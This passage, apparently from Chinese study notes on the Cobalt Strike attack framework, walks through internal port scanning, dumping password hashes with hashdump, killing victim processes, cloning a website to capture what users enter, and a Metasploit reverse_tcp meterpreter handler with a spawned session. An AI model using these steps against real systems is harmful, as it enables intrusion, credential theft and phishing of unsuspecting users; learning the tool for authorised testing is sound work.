或 portscan [ip] 命令

会自动识别目标机所在的内网 ip 段,可选择 ARP,ICMP,none 三种方式进

行扫描,ports 中填入你要扫描的端口

扫描

——



读取用户密码

hashdump

需要administrator权限

——

——



受害机中可关闭进程停止监听。

tasklist 看进程

taskkill /F -pid 19280

——

——







克隆网站测试

设置克隆网站,端口,主机地址默认为服务端的IP,点击克隆即可。

——



设置成功

——

访问

——

然后查看web日志,就可以看到在上面网站中输入的内容了。

——

——

Cobalt Strike 与 与 msf 的联动

msf > use exploit/multi/handler

msf exploit(handler) > set payload windows/meterpreter/reverse_tcp

msf exploit(handler) > set lhost 192.168.1.100

msf exploit(handler) > set lport 4444

msf exploit(handler) > exploit

2.在 Cobalt Strik 中执行,先添加一个监听命令,名称为:msf payload 选择:

windows/foreign/reverse_tcp 监听端口:4444

选择受害者主机,然后右击 Spawn

在 msf 下即可反弹出 meterpreter 会话。

以上是关于Cobal Strike的学习与使用的主要内容,如果未能解决你的问题,请参考以下文章